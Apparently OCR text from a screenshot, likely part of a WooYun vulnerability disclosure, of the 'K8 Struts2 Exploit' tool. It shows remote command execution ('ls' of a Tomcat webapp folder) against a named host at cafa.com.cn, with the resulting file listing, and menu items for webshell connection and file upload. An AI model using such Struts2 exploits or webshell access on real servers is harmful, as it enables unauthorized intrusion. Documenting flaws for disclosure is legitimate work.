 K8 Struts2 Exploit (Struts2远程代码执行漏洞利用工具) Build 20140731
目标: http://cwxx.cafa.com.cn/WFManager/loginAction_getCheckCodeImg.action 清空粘贴
编码: UTF-8 2013 S2-019 2013 S2-016 2013 S2-013 2011 S2-009 2010 S2-005
目标信息 执行命令 文件上传 连接小马 文件管理 命令执行完毕!
命令: ls /usr/local/tomcat/webapps/WFManager 执行 保存结果 清空结果
★K8cmd-> ls /usr/local/tomcat/webapps/WFManager
123.jpg
banner
bcastr.swf
css
home1.jsp
home2.jsp
home.jsp
icons
icons_blue
images
img
index.js
index.jsp
jquery
js
login.jsp
logout.jsp
META-INF
style
waitting.html
WEB-INF
WFManager???????.doc
xml
www.wooyun.org